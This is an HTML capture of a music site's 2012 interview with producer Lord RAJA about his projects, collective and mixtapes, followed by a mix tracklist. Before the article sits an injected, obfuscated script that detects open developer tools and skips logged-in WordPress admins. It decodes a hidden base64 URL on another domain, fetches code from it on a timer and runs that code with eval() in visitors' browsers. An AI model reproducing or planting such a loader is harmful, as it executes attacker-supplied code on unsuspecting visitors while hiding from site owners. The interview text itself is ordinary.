<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-696db3fb1a504">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696db3fb1a504" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		

<article id="post-8183" class="container post-8183 mix type-mix status-publish format-standard has-post-thumbnail hentry genres-beats genres-crunk genres-hip-hop artists-lord-raja labels-astro-nautico has-featured-image">

	<header class="entry-header">

		<div class="entry-meta">
			<span class="posted-on"><a href="https://inverted-audio.com/mix/raja/" rel="bookmark"><time class="entry-date published" datetime="2012-01-19T15:40:55+00:00">January 19, 2012</time><time class="updated" datetime="2019-09-03T09:05:20+00:00">September 3, 2019</time></a></span>		</div><!-- .entry-meta -->

		<h1 class="entry-title">Lord RAJA</h1>		<button class="play" data-mixcloud-play-button="https://www.mixcloud.com/inverted_audio/ia-mix-49-raja/"></button>
		<div class="entry-meta entry-meta-bottom clear">
			<span class="byline"> <span class="byline-img"><img alt='' src='https://secure.gravatar.com/avatar/feddffb7a4717a0754c7eb68e0c734144928679ab5b893e54454ce8767e63c6a?s=30&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/feddffb7a4717a0754c7eb68e0c734144928679ab5b893e54454ce8767e63c6a?s=60&#038;d=blank&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></span><span class="byline-text">By <span class="author vcard"><a class="url fn n" href="https://inverted-audio.com/author/tom/">Tom Durston</a></span></span></span>						<div class="reading-time"><span class="reading-time-desc">Reading Time: 8 min</span></div>			<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-8183"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Lord%20RAJA&#038;body=https%3A%2F%2Finverted-audio.com%2Fmix%2Fraja%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-8183"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="3e7d9e79a3" data-email-share-track-url="https://inverted-audio.com/mix/raja/?share=email">
				<span id="sharing-email-8183" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-8183"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/raja/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-8183"
				>
				<span id="sharing-telegram-8183" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-8183"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/raja/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-8183"
				>
				<span id="sharing-whatsapp-8183" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-8183"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/raja/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-8183"
				>
				<span id="sharing-twitter-8183" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-8183"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/raja/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-8183"
				>
				<span id="sharing-reddit-8183" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-8183"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/raja/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-8183"
				>
				<span id="sharing-facebook-8183" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>		</div>

	</header><!-- .entry-header -->

	<div class="single-content-wrapper">
		<div class="single-navigation-wrapper"></div>
		<div class="entry-content-wrapper container container-medium">
			
			<div class="featured-content featured-image horizontal-img">
				<img width="500" height="500" src="https://inverted-audio.com/wp-content/uploads/2012/01/IA-MIX-49.jpg" class="attachment-prim-single-post size-prim-single-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/2012/01/IA-MIX-49.jpg 500w, https://inverted-audio.com/wp-content/uploads/2012/01/IA-MIX-49-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2012/01/IA-MIX-49-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2012/01/IA-MIX-49-75x75.jpg 75w" sizes="(max-width: 500px) 100vw, 500px" data-attachment-id="8184" data-permalink="https://inverted-audio.com/ia-mix-49/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2012/01/IA-MIX-49.jpg" data-orig-size="500,500" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="IA MIX 49 RAJA" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2012/01/IA-MIX-49-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2012/01/IA-MIX-49.jpg" />			</div>

		
			<div class="entry-content">	
				<p><a href="http://soundcloud.com/lordraja" target="_blank" rel="noopener noreferrer">Lord RAJA</a> is the latest musical project from the New York based producer Chester Anand. Despite being just nineteen years of age, Anand has developed his musical output profusely since he began melding beats together for his brother to rap along to. He&#8217;s released music under an array of moniker&#8217;s, most notably <a href="http://infinitirock.bandcamp.com/" target="_blank" rel="noopener noreferrer">InfinitiRock</a> and <a href="http://soundcloud.com/guns-of-kingston/slowlight-copper-mirrors" target="_blank" rel="noopener noreferrer">Slowlight</a> and is also the founder and curator of the <a href="http://gunsofkingston.wordpress.com/" target="_blank" rel="noopener noreferrer">Guns Of Kingston</a> collective, made up of musicians, artists and film makers.</p>
<p>In 2011 Chester released &#8216;The October Series&#8217;, an epic trilogy of LP&#8217;s named &#8216;Red&#8217;, &#8216;Witch&#8217; and &#8216;Color&#8217; on <a href="http://astronautico.com/" target="_blank" rel="noopener noreferrer">Astro Nautico</a>. Each LP portrays very different sounds, &#8216;Red&#8217; features classic hip hop beat&#8217;s overflowing with jazz and soul samples. &#8216;Witch&#8217; is packed full of thunderous noddable crunk, whilst &#8216;Color&#8217;, a dedication to his late grandmother is steeped in low end sub dives and piano.</p>
<p><em>Please can you introduce yourself tell us who you are and where you’re from and what you’re currently up to?</em></p>
<p>Hello I&#8217;m <a href="http://lordraja.tumblr.com/" target="_blank" rel="noopener noreferrer">RAJA</a>. I&#8217;m a 19 year old musician from New York. I&#8217;m currently working with other vocalists and instrumentalists, doing remixes and shows here and there. I recently started up my own Imprint, <a href="http://gunsofkingston.wordpress.com/" target="_blank" rel="noopener noreferrer">Guns Of Kingston</a>. I&#8217;m also working on a solo Dance EP called &#8220;Nostalgia For The Light&#8221;.</p>
<p><em>What’s your musical background? When and where did your passion for music stem from?</em></p>
<p>I always looked up to my brother and imitated everything he did. He&#8217;s a great rapper now, but he started with production. He got me to make beats and loops on our old PC when I was six. I kept with it and eventually I became his main producer while he focused on rapping. It was pretty wild. When I wasn&#8217;t making rap beats I&#8217;d make a lot of techno. I was obsessed with Aphex Twin.</p>
<p><em>Your music is a combination of hip-hop, crunk, jazz and soul. What is it about these styles of music that intrigues you to incorporate them into your music?</em></p>
<p>I am in love with so many different types of music. I have a bad habit of emulating whatever I&#8217;m into. I also have ADD. Some days I&#8217;ll make loads of sample based rap beats and the next day I&#8217;ll make crunk and later that night I&#8217;ll make insular one man band Atlas Sound type of music. It&#8217;s kind of a problem.</p>
<p>I&#8217;m trying to tame my spontaneity a bit. I&#8217;ve been really inspired by <a href="http://www.discogs.com/artist/Theo+Parrish" target="_blank" rel="noopener noreferrer">Theo Parrish</a> lately so I guess you can expect to hear some influence on my new EP.  I guess you can notice my ADD in this mix I did for you also.</p>
<p><em>How has living in New York influenced your sound and approach to electronic music?</em></p>
<p>Living in New York is the best. I get a bit jealous of all the LA cats, but there&#8217;s something charming about the beat scene here. It&#8217;s more hidden and fun to seek out like minded people. As a kid I was completely inspired by east coast hip hop. The grittiness of Wu Tang and RZA&#8217;s production really flipped the script for me.</p>
<p><em>What 5 records define your personal music taste and current sound explorations?</em></p>
<p>I&#8217;ll tell you the five most influential records that I&#8217;ve had on rotation lately.<br />
1.  <a href="http://www.discogs.com/Madvillain-Madvillainy/master/8554" target="_blank" rel="noopener noreferrer">Madvillain &#8216;Madvillainy&#8217;</a><br />
2.  <a href="http://www.stonesthrow.com/product/show/id/5293" target="_blank" rel="noopener noreferrer">Jonti &#8216;Twirligig&#8217;</a><br />
3.  <a href="http://thekingoflimbs.com/Store/DisplayItems.html" target="_blank" rel="noopener noreferrer">Radiohead &#8216;The King of Limbs&#8217;</a><br />
4.  <a href="http://www.theeraser.net/Stage2UK/" target="_blank" rel="noopener noreferrer">Thom Yorke &#8216;The Eraser&#8217;</a><br />
5.  <a href="http://grizzly-bear.net/music/albums/veckatimest" target="_blank" rel="noopener noreferrer">Grizzly Bear &#8216;Veckatimest&#8217;</a></p>
<p><em>Whilst still at school you used to produce under the name ‘<a href="http://infinitirock.bandcamp.com/" target="_blank" rel="noopener noreferrer">InfinitiRock</a>’ – please can you expand on what that projects aim was and why you decided you needed to shift to your current moniker ‘RAJA’?</em></p>
<p>I changed my name from <a href="http://infinitirock.bandcamp.com/" target="_blank" rel="noopener noreferrer">InfinitiRock</a> to RAJA because I felt like I needed space from my prior releases to develop more as an artist. A lot of people were familiar with the record I did for Sufjan Steven&#8217;s label, <a href="http://asthmatickitty.com/" target="_blank" rel="noopener noreferrer">Asthmatic Kitty</a>&#8230; but I felt like it was time to do my own thing and rediscover myself. I still get happy when I hear people are still listening to my old stuff. I&#8217;m really grateful for that release with Asthmatic Kitty, It was a great experience. Also my <a href="http://boilerroom.tv/infiniti-rock%E2%80%99s-35-min-mix/" target="_blank" rel="noopener noreferrer">InfinitiRock Boiler Room</a> set was a bit embarrassing haha.</p>
<p><em>You’re also part of the <a href="http://soundcloud.com/guns-of-kingston" target="_blank" rel="noopener noreferrer">Guns Of Kingston</a> collective, made up of musicians including <a href="http://www.lapalux.com/" target="_blank" rel="noopener noreferrer">Lapalux</a>, <a href="http://soundcloud.com/starchildmusic" target="_blank" rel="noopener noreferrer">Starchild</a> and Aviator – When did the G.O.K. collective formalize and what was the initial vision behind it?</em></p>
<p>The Guns Of Kingston collective started up with my best friends freshman year of college. Originally we were a band but we kinda separated and became our own solo outfits. We decided to give ourselves a name and produce separate music. We needed a platform to put our stuff on so I designed the site myself.</p>
<p>We are all friends and delve in different art. We have painters, photographers, film makers and musicians. Yes, Lapalux was originally in the collective when we started up, but obviously he has moved on to a better place. He is still in our hearts. RIP. We still love us some Stuart.</p>
<p><em>How has the collective grown and what does the future hold for it?</em></p>
<p>The collective is still growing. 2012 just began, but there are a lot of surprises in the works. As the head of the imprint, I have some tricks up my sleeve. I&#8217;m working on three separate rap albums at the moment. I&#8217;m producing for Aviator and Starchild.</p>
<p>There&#8217;s another MC that I&#8217;m working with but I&#8217;m going to keep it a secret. It&#8217;s gonna be an interesting collaboration. The other outfits on the label are working on new material also. We are also planning on starting a skit web series called &#8220;The Douglas Show&#8221;, which should be interesting. Honestly we&#8217;re gonna keep everybody on their toes. 2012 Is Our Year. #GOK2012 NY NY NY</p>
<p><em><a href="http://vimeo.com/19768835" target="_blank" rel="noopener noreferrer">Slowlight’s ‘Copper Mirrors</a>’ is one of my favorite music videos and acoustic songs – Who’s behind the video and can you explain how it was created?</em></p>
<p>Copper Mirrors was a song I made with my best friend, Bean when we were freshman. We were bored and made the song and video in the very same day. We made the song in my dorm room and then we ran to the library and put some raw footage to it.</p>
<p>We are working on an EP called &#8220;Linocut&#8221; and I&#8217;m really excited to wrap it up. We were completely surprised and excited when our video got up on <a href="http://yourstru.ly/2011/02/11/video-mp3-guns-of-kingston-copper-mirrors/" target="_blank" rel="noopener noreferrer">Yours Truly</a>. Thank you YT.</p>
<p><em>In 2011 you released a trilogy of themed mixtapes called ‘<a href="http://astronautico.bandcamp.com/" target="_blank" rel="noopener noreferrer">The October Series</a>’ – What provoked you to pursue this trilogy and how did you go about creating each LP?</em></p>
<p>I don&#8217;t know what made me want to put out three expansive tapes for free, but I&#8217;m happy I did it. I think I wanted people to know that I changed my name and my style, but I wanted to remind them that I&#8217;m still extremely productive.</p>
<p>People always complain about me releasing &#8220;too much material&#8221; but I don&#8217;t make it for them. I don&#8217;t really care about what people like that have to say anyways. The last tape, <a href="http://astronautico.bandcamp.com/album/color" target="_blank" rel="noopener noreferrer">Color</a>, was dedicated to my grandmother that passed. I did it for her.</p>
<p>During the making of these tapes I was pretty alone. I spent so much time working on them. I&#8217;d abandon my friends and schoolwork and I just pumped out a bunch of material. After all that it feels great to proud of something even though its old. I guess that&#8217;s why I did it. I get so happy when I see people sharing my music videos and still listening to my tapes. It&#8217;s a very validating thing, to feel love.</p>
<p><em>What is the concept behind each LP &#8211; <a href="http://astronautico.bandcamp.com/album/red" target="_blank" rel="noopener noreferrer">Red</a>, <a href="http://astronautico.bandcamp.com/album/witch" target="_blank" rel="noopener noreferrer">Witch</a> and <a href="http://astronautico.bandcamp.com/album/color" target="_blank" rel="noopener noreferrer">Color</a>?</em></p>
<p><a href="http://astronautico.bandcamp.com/album/red" target="_blank" rel="noopener noreferrer">Red</a> reflects my heavy love for <a href="http://www.stonesthrow.com/" target="_blank" rel="noopener noreferrer">Stones Throw</a>. I&#8217;ve been hesitant to admit it because I don&#8217;t want to invite a Madlib/Dilla comparison. Obviously they inspire me like they should to every other budding producer. <a href="http://astronautico.bandcamp.com/album/witch" target="_blank" rel="noopener noreferrer">Witch</a> is more dark and electronic. I was inspired by the trap beats Rick Ross would Rap over and A$AP Rocky. <a href="http://astronautico.bandcamp.com/album/color" target="_blank" rel="noopener noreferrer">Color</a> is just emotion and landscapes.</p>
<p><em>Who is the subject in the photograph that fronts each LP cover?</em></p>
<p>The woman in all of the LP Covers is Queen RAJA.</p>
<p>TRACKLIST</p>
<p>1. Prince &#8211; International Lover<br />
2. Douglas Wood &#8211; Moon Nightclub<br />
3. Helado Negro &#8211; Playas<br />
4. Jack Marshall &amp; Shelly Manne &#8211; S&#8217;posin&#8217;<br />
5. Jonti &#8211; Batmilk<br />
6. Jon Brion &#8211; Healthy Choice<br />
7. Timmy Thomas &#8211; Why Can&#8217;t We Live Together<br />
8. Young Marble Giants &#8211; This Way<br />
9. Hammond Elegante<br />
10. J Rocc &#8211; Track 04<br />
11. RAJA &#8211; Mall Cops<br />
12. Cass McCombs &#8211; What Isn&#8217;t Nature<br />
13. James Pants &#8211; Whirlpool<br />
14. Raaja, Gansesh, Hamsalekha &#8211; Vikram<br />
15. Phil Famous &#8211; Toyota Town<br />
16. Pleasure &#8211; Thoughts Of Old Flames<br />
17. Ken Nordine &#8211; Hunger Is<br />
18. Lenny White &#8211; Night Games<br />
19. Prefab Sprout &#8211; Wild Horses<br />
20. Alvino Rey &#8211; Moonlight in Vermont<br />
21. J Dilla &#8211; Track 05<br />
22. Mandingo &#8211; The Headhunter<br />
23. Jonti feat The Stepkids and Illa J &#8211; The Days Have Turned</p>
<p><iframe src="https://www.mixcloud.com/widget/iframe/?hide_cover=1&amp;light=1&amp;feed=%2Finverted_audio%2Fia-mix-49-raja%2F" width="100%" height="120" frameborder="0"></iframe></p>
				<span class="artist-list"><span class="post-nav-text"><a href="/artist">Artist</a></span><a href="https://inverted-audio.com/artist/lord-raja/" rel="tag">Lord RAJA</a></span><span class="label-list"><span class="post-nav-text"><a href="/label">Label</a></span><a href="https://inverted-audio.com/label/astro-nautico/" rel="tag">Astro Nautico</a></span><span class="genre-list"><span class="post-nav-text"><a href="/genre">Genre</a></span><a href="https://inverted-audio.com/genre/beats/" rel="tag">Beats</a><a href="https://inverted-audio.com/genre/crunk/" rel="tag">Crunk</a><a href="https://inverted-audio.com/genre/hip-hop/" rel="tag">Hip-Hop</a></span>			</div><!-- .entry-content -->

			<footer class="entry-footer">
								<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-8183"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Lord%20RAJA&#038;body=https%3A%2F%2Finverted-audio.com%2Fmix%2Fraja%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-8183"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="3e7d9e79a3" data-email-share-track-url="https://inverted-audio.com/mix/raja/?share=email">
				<span id="sharing-email-8183" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-8183"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/raja/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-8183"
				>
				<span id="sharing-telegram-8183" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-8183"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/raja/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-8183"
				>
				<span id="sharing-whatsapp-8183" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-8183"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/raja/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-8183"
				>
				<span id="sharing-twitter-8183" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-8183"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/raja/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-8183"
				>
				<span id="sharing-reddit-8183" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-8183"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/raja/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-8183"
				>
				<span id="sharing-facebook-8183" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>			</footer><!-- .entry-footer -->
		</div>
		<div class="single-sidebar-wrapper"></div>
	</div>
</article><!-- #post-8183 -->

	<nav class="navigation post-navigation" aria-label="Posts navigation">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span class="prev-trig">Previous article</span><div class="nav-previous"><span>Previous article</span><a href="https://inverted-audio.com/mix/future-beat-alliance-2/"><figure><img width="240" height="240" src="https://inverted-audio.com/wp-content/uploads/2011/12/IA-MIX-48.jpg" class="attachment-255x240 size-255x240 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2011/12/IA-MIX-48.jpg 500w, https://inverted-audio.com/wp-content/uploads/2011/12/IA-MIX-48-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2011/12/IA-MIX-48-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2011/12/IA-MIX-48-75x75.jpg 75w" sizes="auto, (max-width: 240px) 100vw, 240px" data-attachment-id="7972" data-permalink="https://inverted-audio.com/ia-mix-48/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2011/12/IA-MIX-48.jpg" data-orig-size="500,500" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="IA MIX 48 Future Beat Alliance" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2011/12/IA-MIX-48-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2011/12/IA-MIX-48.jpg" /></figure><span class="entry-meta"></span><span class="post-title">Future Beat Alliance</span></a></div><span class="next-trig">Next article</span><div class="nav-next"><span>Next article</span><a href="https://inverted-audio.com/mix/nathan-fake/"><figure><img width="240" height="240" src="https://inverted-audio.com/wp-content/uploads/2012/01/IA-MIX-50.jpg" class="attachment-253x240 size-253x240 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2012/01/IA-MIX-50.jpg 500w, https://inverted-audio.com/wp-content/uploads/2012/01/IA-MIX-50-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2012/01/IA-MIX-50-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2012/01/IA-MIX-50-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2012/01/IA-MIX-50-144x144.jpg 144w" 